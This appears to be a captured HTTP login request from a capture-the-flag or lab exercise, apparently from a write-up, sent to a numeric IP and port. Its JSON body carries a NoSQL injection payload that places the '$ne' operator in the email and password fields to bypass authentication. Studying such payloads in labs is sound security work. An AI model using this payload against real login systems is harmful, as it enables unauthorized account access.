 POST /login HTTP/1.1
Host: 94.237.58.210:37945
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 46
Origin: http://94.237.58.210:37945
Connection: close
Referer: http://94.237.58.210:37945/
Upgrade-Insecure-Requests: 1

{
  "email":{
    "$ne":"z"
  },
  "password":{
    "$ne":"z"
  }
}